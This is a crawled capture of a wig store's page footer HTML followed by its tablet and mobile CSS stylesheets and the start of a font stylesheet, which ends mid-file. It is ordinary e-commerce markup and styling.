                                    <a href='/content/4-about-lace-front-wigs'>
                                        <img alt ='Check out with PayPal' src="https://www.aprillacewigs.com/img/mobile/payment.png"/>
                                    </a>
                                    <span id="fb-like">
                                        <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                                    </span>
                                </div>
                                <div class='follow_networks'>
                                    <a href='http://instagram.com/aprillacewig' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/instagram.png" class='social_network'/>
                                    </a>
                                    <a href='https://plus.google.com/113202858562066591827' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/google_plus.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.pinterest.com/aprillacewigs' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/pinterest.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.youtube.com/user/Aprialna' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/youtube.png" class='social_network'/>
                                    </a>
                                </div>
                            </div>
			<div class="g_t_c"><!-- MODULE Block various links -->
<ul class="block_various_links" id="block_various_links_footer">
	<li class="first_item"><a href="https://www.aprillacewigs.com/prices-drop.php" title="">Specials</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/new-products.php" title="">New products</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/best-sales.php" title="">Top sellers</a></li>
	<li class="item"><a href="https://www.aprillacewigs.com/contact-form.php" title="">Contact us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
			<li class="item"><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
		
</ul>
<!-- /MODULE Block various links --><script type="text/javascript">
    var force_summary = 1;

    
    $(document).ready(function() {
        if(force_summary == 1)
        {
            if ($("p#cart-buttons a.exclusive") != "undefined") {
                var oldhref = $("p#cart-buttons a.exclusive").attr("href");
                $("p#cart-buttons a.exclusive").attr("href", oldhref.replace("step=1","step=0"));
            }
        }
        //hide delivery address
        $("div[class='order_delivery']").hide(); 
    });  
    
</script></div>

	<!-- add by ruby -->		

	<!--
			<div id="footimg" class="g_t_c">
		<ul class="margin_t">
		    <div class="clear"></div>
		    <img border="0" style="cursor: pointer;" alt="wholesale PaypalVerify" title="wholesale PaypalVerify " src="/themes/prestashop/img/PaypalVerify.gif">
		    <a target="_blank" href="https://usa.visa.com/personal/security/vbv/index.html?it=l2|/personal/security/visa_security_program/index.html|Verified%20by%20Visa"><img border="0" src="/themes/prestashop/img/visa_logo.jpg"></a>
        <a target="_blank" href="http://www.mastercard.com/us/personal/en/cardholderservices/securecode"><img border="0" src="/themes/prestashop/img/mastercard_logo.jpg"></a>
		    <img border="0" src="/themes/prestashop/img/gif_logo1.gif">
		    <img border="0" src="/themes/prestashop/img/gif_logo2.gif">
		    <div class="clear"></div>
		</ul>
    
	</div>

-->

<div class="g_t_c margin_t">Copyright 2008-2024 <a href="http://www.aprillacewigs.com">April lace wigs store</a>. All Rights Reserved.<span class='mobile_hidden'>Visit Lace wigs blog And Human hair blog Email:aprillacewigs@gmail.com; WhatsAPP: +86 17667932251</span>
<!-- 
<h3 class="big gray b_ g_t_c">
We offer <a href="http://www.aprillacewigs.com/3-cheap-full-lace-wigs">in stock full lace wig</a> and in stock  <a href="http://www.aprillacewigs.com/4-lace-front-wigs">lace Front wigs</a> and <a href="http://www.aprillacewigs.com/13-beyonce-cheap-glueless-lace-wigs">glueless lace front wigs</a>, <a href="http://www.aprillacewigs.com/2-virgin-lace-wigs">Chinese virgin lace wigs</a>,Our <a href="http://www.aprillacewigs.com/8-lace-wigs-for-black-women">lace wigs</a> start at $90,if you want to buy a lace wigs, it's the best choice for you!,welcome to aprillacewigs!
</h3>
-->
</div>


		<!-- add by ruby -->	

			</div>




<!--


<script type="text/javascript">
    var headID = document.getElementsByTagName("head")[0];
    var newScript = document.createElement('script');
    newScript.type = 'text/javascript';
    newScript.async = true;
    newScript.src = '//www.storeya.com/externalscript/couponpop/812E1142?';
    headID.appendChild(newScript);
</script>


-->

	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/tablet.css
body_size: 4689
content:
@media screen and (max-width: 980px) {
    #productscategory_list {
	overflow: hidden;
	float: left;
	width: 99%
}
    body{
        width: 100%;
        min-width:320px;
        background-color: white !important;
    }
    * {
    box-sizing: border-box;
}
    #header-wrap{
        display: none;
    }
    #header-wrap-mobile{
        display: block !important;
        height: 50px;
        background-color: black;
    }
    #header_right #header_links,
    #header_right #search_block_top,
    #header_right #header_user,
    #header-wrap-mobile #currencies_block_top{
        display:none;
    }
    #header_right #currencies_block_top{
    }
    #header{
        width: 100% !important;
        overflow:visible !important;
    }
    #header .headerLogo{
        float: left;
    }
    #header .headerLogo img{
        display: block;
        width: 142px;
        position: relative;
        top: -5px;
    }
    #header_right{
        float:right !important;
        width: auto !important;
        margin-bottom: 0px !important;
        line-height: 50px;

    }
    #header_right .headerTopItem{
        vertical-align: middle;
        float: right;
        padding: 13px 8px;
    }
    #header_right .headerTopItem:hover{
        cursor:pointer;
    }
    #header_right .headerSearch{
        padding: 12px 8px 14px 8px;
    }
    #header_user_mobile .headerUserItem{
        padding: 12px 8px 3px 8px;
    }
    #header_right .headerTopItem img{
        display: block;
        height: 24px;
    }
    #header-wrap-mobile .currencies_block_top_mobile{
        width: auto !important;
        position: absolute;
        top: 50px;
        right: 136px;
        z-index: 100;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul{
        width: 40px;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li{
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li.selected a{
        color: black;
    }
    #header-wrap-mobile .currencies_block_top_mobile ul li a{
        display:block;
        width: 40px;
        height: 40px;
        background-color: rgb(70,70,70) ;
        border: 2px solid rgb(51,51,51);
        font-family: "Roboto-Bold";
        font-size: 25px ;
        line-height: 35px ;
        color: white;
        text-align: center;
        text-decoration: none;
    }
    #header_right .headerCurrency{
        width: 40px;
        color: white;
        font-family: "Roboto-Bold";
        font-size: 30px !important;
        line-height: 35px !important;
        height: 50px;
        padding: 7px 11px;
    }
    
    #header-wrap-mobile #currencies_block_top p{
        display: none;
    }
    /*#header_right #header_user_mobile {
        display: block;
        float: right;
    }
    #header_user_mobile .headerUserItem a {
        background-image: url('../img/icon/my-account.png');
        background-repeat: no-repeat;
        background-size: 32px;
        height: 35px;
        width: 32px;
        display: block;
    }*/
    #left_column{
        max-width: 0px;
        margin-right: 0px !important;
    }
    #top-nav-mobile{
        position: absolute;
        right: 0px;
        top: 50px;
        z-index: 1000;
        width:100%;
        max-width:500px;
        background-color: rgb(70,70,70);
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    #top-nav-mobile ul{
        list-style-type: none;
        display: block;
    }
    #top-nav-mobile ul li{
        display: block;
        border-bottom: 1px solid rgb(51,51,51);
        cursor: pointer;
        text-align:left;
        width: 100%;
    }
    /*#top-nav-mobile ul li:hover{
        background-color: rgb(51,51,51);
    }*/
    #top-nav-mobile ul li a{
        font-family: "Roboto-Bold";
        font-size: 20px;
        padding: 11px 20px;
        color: white;
        text-decoration: none;
        text-transform: uppercase;
        display: block;
        width: 100%;
    }
    #top-nav-mobile ul li a .condition{
        float: right;
    }
    ul.tree li, ul.block_content li {
        border-left: none !important;
        background: none !important;
    }
     #top-nav-mobile ul .tree li a,
     #top-nav-mobile ul .block_content li a{
        font-family: "Roboto-Regular" !important;
        font-size: 18px ;
        text-transform: none;
        display: block;
        width: 100%;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 20px;
    }
    #top-nav-mobile ul .subMenu{
        display: none ;
    }
    #page{
        width: 100% !important;
    }
    #footimg, .block_various_links {
        width: 100% !important;
    }
    #footer{
        margin-bottom:0px !important;
    }
    #search-block-top-mobile{
        position:absolute !important;
        top: 50px;
        right: 0px;
        background-color: rgb(70,70,70);
        padding: 4px 4px;
        z-index: 100;
        width: 100%;
        max-width: 500px;
    }
    #search-block-top-mobile #search_query{
        height: 40px;
        width: 100%;
        margin-left: 0px;   
        padding: 1% 36px;
        font-size: 22px;
        font-family: Roboto-Regular;
    }
    #search-block-top-mobile .searchLogo{
        position: absolute;
        top: 12px;
        left: 12px;
        background-image: url('../img/mobile/search_grey.png');
        background-repeat: no-repeat;
        background-size: 23px;
        width: 24px;
        height: 24px;
    }
    #search-block-top-mobile .searchClose{
        position: absolute;
        top: 15px;
        right: 8px;
        background-image: url('../img/mobile/close.png');
        background-repeat: no-repeat;
        background-size: 18px;
        width: 25px;
        height: 25px;
    }
    #right_column, #left_column{
        display: none;
    }
    #page{
        background: none !important;
        padding: 0px 8px 5px 8px !important;
    }
    #center_column{
        width:100% !important;
    }
    #content-region{
        float: left;
        padding-right: 20px;
    }
    #featured-products_block_center{
        clear:both;
    }
    #web-content{
        padding-top: 10px;
        text-align: justify;
    }
    #web-content h3{
        margin-bottom: 3px;
    }
    #web-content{
        padding-bottom: 10px;
    }
    #center_column div.block h4{
        background: none !important;
        font-size: 24px;
        line-height: 20px;
        color: black !important;
        font-family: "Roboto-Bold";
        border-bottom: 3px solid rgb(199,29,29);
        padding-left:0px !important;
    }
    
    #center_column div.block{
        //width: 98% !important;
    }
    #featured-products_block_center{
        max-height: 270px !important;
        width: 100% !important;
        overflow-y: hidden !important;
    }
    #featured-products_block_center .block_content{
        width: 100% !important;
        overflow-x: scroll !important;
        overflow-y: hidden !important;
        height: 350px !important;
    }
    #featured-products_block_center ul{
        width:1000%;
    }
    #featured-products_block_center .clear{
        clear: none !important;
    }
    #center_column .products_block ul li {
        border-bottom: none !important;
    }
    .new_products_mobile, 
    .best_seller_mobile{
        display: block !important;
        margin-top: 40px !important;
    }
    .right_block{
        float:right;
    }
    .right_block a{
        font-size: 24px;
        line-height: 20px;
        font-family: "Roboto-Regular";
        color: rgb(51,51,51) !important;
    }
    .right_block a img{
        height: 18px;
        padding-right: 5px;
    }
    .right_block a:hover{
        text-decoration: underline;
    }
    #cart-block-mobile{
        position: absolute;
        top: 50px;
        z-index: 100000;
        right: 0px;
        width: 100%;
        max-width: 400px;
    }
    #cart-block-mobile .block{
        width:100%;
    }
    #cart_block.block{
        background: none;
        background-color: rgb(70,70,70);
    }
    #cart_block.block h4{
        background: none;
    }
    #cart_block h4{
        background: none;
        display:none;
    }
    #cart_block dt{
        width:100%;
        font-size: 16px;
    }
    #cart_block dd{
        width: 80%;
        font-size: 10px;
    }
    #cart_block a.ajax_cart_block_remove_link{
        width: 15px;
        height: 17px;
        background-size: 14px;
    }
    #cart_block p#cart-prices{
        font-size:16px;
    }
    #cart_block_wrapping_cost, #cart_block_shipping_cost, #cart_block_total{
        padding-right: 0.2em;
    }
    
    #cart_block_list .price,
    #cart_block_list .price-shipping,
    #cart_block_list  .price-wrapping{
        font-size:1.0em;
    }
    div.exclusive h4{
        background: none;
    }
    div.exclusive .block_content{
        background: none;
    }
    #cart_block.block .block_content{
        background: none;
    }
    #cart-block-mobile{
        text-align: left;
    }
    #cart_block p#cart-buttons{
        height: 2.2em;
    }
    .headerBasket{
        position:relative;
    }
    .countCartProducts{
        position: absolute;
        top: 7px;
        right: 0px;
        color: white;
        background-color: rgb(199,29,29);
        height: 17px;
        width: 17px;
        border-radius: 100%;
        text-align: center;
    }
    .count_products_text{
        font-size: 14px;
        line-height: 17px;
        font-family: "Roboto-Regular";
    }
    #footer .g_t_c{
        clear:both;
    }
    .footer_mobile_part{
        display:block !important;
        padding: 20px 0px;
        height: 100px;
    }
    .footer_mobile_part .footer_payment{
        float:left;
        width: 320px;
        padding: 0px 15px;
        max-height: 105px;
    }
    .footer_mobile_part .footer_payment img{
        height: 60px;
    }
    .footer_mobile_part .follow_networks{
        float:right;
        padding-top: 10px;
        padding-right: 40px;
    }
    .footer_mobile_part .follow_networks img{
        height:50px;
        padding: 4px;
    }
    .footer_mobile_part .follow_networks a{
        text-decoration: none
    }
    .footer_mobile_part iframe{
        width: 180px !important;
    }
    #fb-like{
        margin: 0px !important;
        max-height: 20px;
        padding-top: 10px;
    }
    #footer{
        background: none !important;
        border-top: none !important;        
    }
    #footer .block_various_links li a{
        font-size: 13px;
        color: black !important;
        font-family: 'Roboto-Regular';
    }
    #footer .g_t_c{
        color: rgb(122,122,122) !important;
        padding-bottom: 15px !important;
    }
    #footer .g_t_c a{
        color: rgb(122,122,122) !important;
    }
    .mobile_hidden{
        display:none;
    }
    
    
    
    .breadcrumb{
        padding: 6px 0px 20px 0px;
        font-family: 'Roboto-Regular';
        font-size: 12px !important;
        color: rgb(219,3,35) !important;
    }
    .breadcrumb a{
        color: rgb(219,3,35) !important;
    }
    #page .rte{
        text-align: justify;
        font-size: 12px;
    }
    #center_column .align_center img{
        max-width: 96%;
    }
    #page .rte img{
        max-width:96%
    }
    #page .rte div{
        max-width:96%
    }
    #page .rte table{
        width:300px !important;
    }
    #color_picker,
    #short_description_block .buttons_bottom_block,
    #short_description_block{
        display:none !important;
    }
    .mobile_short_description{
        display: block;
    }
    #more_info_block #more_info_tabs{
        border:none ;
        height: auto;
    }
    #more_info_block #more_info_tabs li{
        float: none;
    }
    #more_info_block #more_info_tabs li a{
        background-image: none;
        display: block;
        height: auto;
        cursor: pointer;
        width: 100%;
        color: rgb(51,51,51);
        background-color: rgb(247,247,247);
        margin: 5px 0px;
        padding: 5px 10px 5px 10px;
        font-family: 'Roboto-Regular';
        text-align: left;
        text-decoration: none;
        font-size: 15px;
    }
    #more_info_block #more_info_tabs li a img{
        display:block;
    }
    #more_info_block #more_info_tabs li a img{
        height: 16px;
        transform: rotate(90deg);
        float: right;
        margin-top: 3px;
        margin-right: 5px;
    }
    #more_info_tabs div img,
    #more_info_tabs ul img{
        max-width: 94%;
        height: auto;
        display: block;
        margin: 0 auto;
    }
    #more_info_tabs div iframe,
    #more_info_tabs ul iframe{
        max-width: 96%; 
    }
    #more_info_sheets{
        display:none;
    }
    #productscategory {
        overflow:hidden;
    }
    #productscategory #productscategory_scroll_left,
    #productscategory #productscategory_scroll_right{
        display:none !important;
    }
    #productscategory #productscategory_list{
        overflow-x: scroll;
        height:150px;
    }
    #primary_block #image-block{
        height: 262px;
        width: 306px;
    }
    #primary_block #image-block img#bigpic{
        height:260px;
        width:260px;
    }
    #image-block .image_block_left_arrow,
    #image-block .image_block_right_arrow{
        display:block;
    }
    #image-block .image_block_left_arrow{
        width: 19px;
        padding: 125px 2px 0px 4px;
        float: left;
    }
    #image-block .image_block_left_arrow img{
        width:13px;
        transform: rotate(180deg);
    }
    #image-block .image_block_right_arrow img{
        width:13px;
    }
    #image-block .image_block_right_arrow{
        width: 16px;
        padding: 125px 4px 0px 2px;
        float: right;
    }
    #views_block{
        display:none;
    }
    #TB_window{
        padding-bottom: 20px;
    }
    #primary_block .productName,
    #primary_block #pb-right-column #usefull_link_block,
    #primary_block #pb-right-column .short_description_block{
        display: none;
    }
    #pb-left-column .productName{
        display: block;
        font-family: 'Roboto-Regular';
        padding-left: 0px;
        border-bottom: none;
        color: rgb(51,51,51);
        font-size: 15px;
        line-height: 1.3;
        margin-top: 0px;
        font-weight: bold;
    }
    #primary_block #pb-left-column{
        width:55%;
    }
   #primary_block form#buy_block{
        background: none;
        border: none;
        border-top: 2px solid rgb(186,186,186);
        padding:0px;
    }
    #primary_block form#buy_block p.price{
        line-height: 1.3;
        border-bottom: 1px solid rgb(161,161,161);
    }
    #primary_block form#buy_block span.our_price_display{
        float:left;
    }
    #primary_block form#buy_block label{
        text-align: left;
        font-family: 'Roboto-Regular';
        font-size: 13px;
    }
    #primary_block form#buy_block label{
        width:60%;
    } 
    #primary_block form#buy_block select{
        width:36%;
    }
    #primary_block p.buttons_bottom_block input{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
    }
    #primary_block #loyalty{
        font-size:10px;
    }
    form.std fieldset,
    #guest-buy{
        background: none;
        background-color: rgba(97, 173, 25, 0.2);
    }
    form.std fieldset input.button,
    ul.footer_links li a{
        background-image: none;
        background-color: rgb(219,3,35);
        /* width: 70px !important; */
        padding: 5px 30px;
        height: auto;
        width: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        margin: 5px auto;
        color: white;
    }
    ul.footer_links li a img{
        display:none;
    }
    form.std p.submit{
        padding-left:0px !important;
    }
    form.std label, form.std p span{
        width:50%;
    }
    #center_column table{
        margin: 0 auto;
    }
    div.table_block{
        width:100%;
    }
    td.cart_product a{
        margin: 0 0.6em 0 0;
    }
    ul.footer_links li{
        margin-right:0px;
    }
    #authentication #create-account_form, #authentication #login_form{
        width: 49.4%;
    }
    ul.step{
        width:490px;
    }
    form.std .required input,
    form.std .text input,
    form.std .password input,
    form.std .select .selet-group,
    form.std .required select,
    form.std .textarea textarea,
    form#account-creation_form input.text, 
    form#account-creation_form #id_country,
    form#account-creation_form #id_state,
    #authentication textarea{
        min-width:50%;
        max-width: 50%;
        padding: 3px;
        border-radius: 3px;
        min-height: 23px;
    }
    .error a,
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive,
    #center_column .cart_navigation a.exclusive,
    #center_column .cart_navigation input.exclusive,
    #center_column .cart_navigation input.exclusive_large,
    #cart_block_list #cart-buttons a{
        background-image: none;
        background-color: rgb(219,3,35);
        border: 1px solid rgb(219,3,35);
        padding: 5px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        color: white;
        min-width: 10px;
        
    }
    #cart_voucher input.button,
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation submit a.button,
    #center_column .cart_navigation a.button,
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit2 input.button,
    #center_column .submit input.button{
        background-image: none;
        background: linear-gradient(to bottom, rgb(250,250,250), rgb(216,216,216));
        border: 1px solid grey;
        color: black;
        padding: 2px 20px;
        height: auto;
        font-family: 'Roboto-Bold';
        font-size: 15px !important;
        min-width: 10px;
    }
    #center_column table #agilePaypalExpressCheckoutForm input.exclusive{
        width:180px;
    }
    #center_column .cart_navigation a.button_large,
    #center_column .cart_navigation a.button,
    #center_column #address_invoice_form a.button_large,
    #center_column .address_add a.button_large,
    #cart_block_list #cart-buttons a{
        padding:5px 10px;
        width: auto;
        max-width: 200px;
    }
    #center_column .submit input.button_large,
    #center_column .submit2 input.button{
        padding:5px 20px;
        width: auto;
    }
    #center_column .address_add a.button_large,
    #center_column #address_invoice_form a.button_large,
    #center_column .submit input.button_large,
    #center_column .submit input.button,
    #center_column .submit2 input.button{
        margin:0px auto !important;
    }
    #center_column form.std p.submit2{
        padding-left:0px;
    }
    #cart_voucher input.button{
        padding: 0px 0px;
        width: 80px;
    }
    .error a{
        width: 90px;
    }
    #center_column .count_cart_products{
        font-size: 18px;
        margin-left: 17px;
    }
    div.addresses,
    #ordermsg textarea{
        width:100%;
    }
    ul.item li.address_title,
    ul.alternate_item li.address_title{
        background-image:none;
        
    }
    ul.address{
        width:49%;
    }
    form.std label, form.std p span{
        width: 30%;
    }
    form.std #desc_contact2 label{
        width: 0%;
    }
    #guest-buy{
        width: 100%;
        height: 70px;
    }
    #authentication p.submit{
        padding-left: 0px !important;
    }
    #authentication #create-account_form p.text,
    #authentication #login_form p.text{
        width: 100%;
    }
    #authentication #create-account_form p.text span,
    #authentication #login_form p.text span{
        width: 100%;
    }
    #authentication #create-account_form p.text span input,
    #authentication #login_form p.text span input{
        float:left;
    }
    #authentication #create-account_form #SubmitCreate,
    #authentication #login_form #SubmitLogin{
        margin-top:8px !important;
    }
    .footer_links .mobile_hidden_part{
        display:none;
    }
    .footer_links .my_account_left{
        float:left;
    }
    .footer_links .my_account_left a,.footer_links .my_account_right a{
        padding:5px 10px;
    }
    .footer_links .my_account_right{
        float:right;
    }
    form.std .textarea textarea{
        max-width:100%;
    }
    form.std p span.form_info{
        padding-left: 33%;
        display: block;
        width: 100%;  
    }
}











@media screen and (min-width: 600px){
    #product_list .product_desc_mobile, #product_list .product_desc_mobile_detail{
        display:none;
    }
}

@media screen and (max-width: 980px) and (min-width: 750px) {
    .content-region-inner {
        width: 450px;
        background: none !important;
    }
    #main_view .window{
        width: 450px !important;
        height: 282px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 446px !important;
        height: 280px !important;
    }
    #main_view .paging{
        right: 160px !important;
        top: 260px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/mobile.css
body_size: 2170
content:
@media screen and (max-width: 600px) {

#main_view {
    margin: 0 auto;
}

    .footer_mobile_part .footer_payment,
    .footer_mobile_part .follow_networks{
        float:none !important;
        width: 310px !important;
        margin: 0 auto !important;
        padding: 0px !important;
    }
    .footer_mobile_part .footer_payment{
        max-height:95px;
    }
    .footer_mobile_part{
        height: auto !important;
    }
    #product_list .product_desc_desktop{
        display:none;
    }
    ul#product_list li div.center_block{
        float:none !important;
        width: 100% !important;
    }
    ul#product_list li div.right_block{
        float:left !important;
    }
    .product_desc_mobile_detail{
        clear:both;
        background-color: rgb(199,29,29);
        color: white;
        width: 160px;
        padding: 4px 20px;
        border-radius: 10px;
        margin-top: 110px;
        cursor:pointer
    }
    #primary_block #pb-right-column,
    #primary_block #pb-left-column{
        float:none;
        margin: 0 auto;
        padding-bottom: 10px;
    }
    #primary_block #pb-left-column{
        width:100%;
    }
    ul.step{
        width:100%;
        height: auto;
        padding-left:0px;
        border: 1px solid #d0d3d8;
        background: #D0D1D5 url('../img/form_bg.jpg') repeat-x top left;
    }
    ul.step li{
        width: 100%;
        float: none;
        display: block;
        background: none;
        padding: 3px;
        font-size: 13px;
        border-bottom: 1px solid #d0d3d8;
    }
    ul.step li a{
        display: block;
        width:100%;
    }
    ul.step li.step_current{
        background: none;
    }
    ul.step li#step_end{
        background: none;
        width:100%;
    }
    ul.step li#step_end.step_current{
        background: none;
    }
    #center_column .count_cart_products{
        font-size: 14px;
        margin-left: 0px;
    }
    #expresscheckout_form table,
    #expresscheckout_form .text,
    #expresscheckout_form #agilePaypalExpressCheckoutForm{
        width:100% !important;
    }
    #expresscheckout_form .text{
        text-align: justify;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm label{
        width:25% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm select{
        width:60% !important;
        
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p{
        width:100% ;
        margin-left: 0px !important;
    }
    #expresscheckout_form #agilePaypalExpressCheckoutForm p input.exclusive{
        margin: 0 auto;
    }
    .mobileTdTableRow td{
        display: table-row;
    }
    #order-detail-content table tr td{
        display:block;
        border-top: none;
    }
    #order-detail-content table tr{
        border-top: 2px solid #bdc2c9;
    }
    #order-detail-content table thead,
    #order-detail-content table .cart_ref,
    #order-detail-content table .cart_availability{
        display:none;
    }
    #order-detail-content table .cart_description h5{
        font-size: 12px;
        padding-bottom: 6px;
        text-align: justify;
    }
    #order-detail-content table .cart_product img{
        width: 140px !important;
        height: 140px !important;
    }
    #order-detail-content table .cart_product{
        float:left
    }
    #order-detail-content table .cart_unit{
        clear:both;
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
        text-align: left;
    }
    #order-detail-content table .cart_quantity{
        float: left;
        width: 33%;
        padding-left:20px;
        font-size:13px;
    }
    #order-detail-content table .cart_quantity .cart_quantity_delete img{
        width: 12px;
        height: auto;
    }
    #order-detail-content table .cart_quantity .cart_quantity_up_mobile {
        content: "+";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 22px;
        line-height: 18px;
        margin-top: -10px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_up{
        display:none
    }
    #order-detail-content table .cart_quantity .cart_quantity_down_mobile{
        content: "-";
        text-align: center;
        display: inline-block;
        width: 20px;
        height: 20px;
        color: white;
        font-size: 25px;
        line-height: 16px;
        margin-top: -10px;
        margin-left: 5px;
        text-decoration: none;
        background-color: rgb(219,3,35);
    }
    #order-detail-content table .cart_quantity .cart_quantity_down{
        display:none
    }
    #order-detail-content table .cart_total{
        float: left;
        width: 33%;
        line-height: 27px;
        font-size: 15px;
    }
    #order-detail-content table tfoot .cart_total_price td,
    #order-detail-content table tfoot .cart_total_delivery td{
        float:left;
        border-bottom: none;
        font-size: 16px;
    }
    #order-detail-content table tfoot .cart_total_price,
    #order-detail-content table tfoot .cart_total_delivery{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .cart_total_price .price,
    #order-detail-content table tfoot .cart_total_delivery .price{
        float:right;
    }
    #order-detail-content table{
        border-bottom:2px solid #bdc2c9;
    }
    ul.address{
        width:98%;
    }
    #authentication #create-account_form,
    #authentication #login_form{
        width:100%;
    }
    #guest-buy{
        padding: 5px;
        height: auto;
        font-size: 16px;
    }
    #order-list{
        display:none;
    }
    #order-list-mobile{
        display:block;
    }
    #order-list-mobile .mobile_order_item{
        border-bottom: 2px solid black;
        clear:both;
        font-size: 14px;
        color: black;
    }
    #order-list-mobile .mobile_order_item_row{
        clear: both;
        width:100%;
        height:auto;
        padding: 3px 0px;
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_left{
        float:left;
        width:50% !important;
        font-weight: bold;
        
    }
    #order-list-mobile .mobile_order_item .mobile_order_list_right{
        float:right;
        width:50% !important;
        text-align: right;
    }
    #order-list-mobile  .mobile_order_list_right{
        width: auto !important;
    }
    #block-order-detail{
        clear:both;
    }
    .clear_block{
        clear:both;
        height:10px;
    }
    .color-myaccount{
        font-size:16px;
    }
    #order-detail-content table tfoot .item td{
        font-size: 13px;
    }
    #order-detail-content table tfoot .item{
        width:100%;
        clear:both;
    }
    #order-detail-content table tfoot .item .left_part{
        float:left;
    }
    .order_detail_title{
        display:block;
    }
    #order-detail-content tbody .order_reference{
        display:none;
    }
    #order-detail-content tbody .span_order_detail{
        text-align: right;
    }
    #order-detail-content tbody .order_description{
        text-align: justify;
    }
    #order-detail-content tbody .span_order_detail_title{
        float:left;
    }
    #order-detail-content table td span.order_qte_span{
        width:auto;
    }
    #order-detail-content table{
        color:black;
    }
    #order-detail-content tfoot{
        font-weight:bold;
    }
    .my_account{
        font-size:14px;
    }
    #my-account #center_column li{
        margin:1.2em 1.5em;
    }
}
@media screen and (max-width: 500px) {
    #header .headerLogo img{
        width: 130px !important;
        top: 0px !important;
    }
    #search-block-top-mobile #search_query {
        font-size:17px !important;
    }
    #search-block-top-mobile #search_query {
        font-size: 15px !important;
    }
    #top-nav-mobile ul li a {
        font-size: 18px !important;
        padding: 8px 15px !important;
    }
    #top-nav-mobile ul .tree li a, 
    #top-nav-mobile ul .block_content li a{
        font-size: 16px !important;
    }
    #top-nav-mobile ul .subMenu{
        padding: 0px 15px !important;
    }
    .subMenu ul li{
        padding: 0px !important;
        margin: 0px !important;
    }
    .pagination_mobile_hidden{
        display:none !important;
    }
    div.pagination {
        padding: 0px !important;
    }
    .category_title span{
        display: block;
        margin-left: 0px;
    }
    div.cat_desc{
        text-align: justify;
    }
}
@media screen and (max-width: 750px) and (min-width: 600px) {
    .content-region-inner {
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #primary_block #pb-left-column{
        width:43%;
    }
}
@media screen and (max-width: 600px) and (min-width: 400px) {
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 350px;
        background: none !important;
    }
    #main_view .window{
        width: 350px !important;
        height: 220px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 346px !important;
        height: 218px !important;
    }
    #main_view .paging{
        right: 110px !important;
        top: 200px !important;
    }
    #main_view .paging a{
        padding-right: 20px !important;
    }
    #web-content{
        font-size:10px !important;
    }
}
@media screen and (max-width: 400px){
    #content-region{
        float:none !important;
        padding-right:0px !important;
    }
    .content-region-inner {
        margin: 0px auto;
        width: 300px;
        background: none !important;
    }
    #main_view .window{
        width: 300px !important;
        height: 190px !important;
        top: -1px !important;
    }
    #main_view .image_reel img{
        width: 296px !important;
        height: 188px !important;
    }
    #main_view .paging{
        right: 70px !important;
        top: 170px !important;
    }
    #main_view .paging a{
        padding-right:15px !important;
    }
    #web-content{
        font-size:10px !important;
    }
    .select #years{
        display: block;
        margin-left: 31%;
        margin-top: 10px;
    }




}

#web-content{
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.aprillacewigs.com/themes/prestashop/css/fonts/fonts.css
body_size: 298
content:
@font-face {
	font-family: "Roboto-Medium";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Medium'), local('Roboto-Medium'), url("Roboto-Medium.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-Black";
	font-style: normal;
	font-weight: 100;
	src: local('Roboto Black'), local('Roboto-Black'), url("Roboto-Black.ttf") format('truetype');
}
@font-face {
	font-family: "Roboto-BlackItalic";
	font-style: normal;
	font-weight: 100;
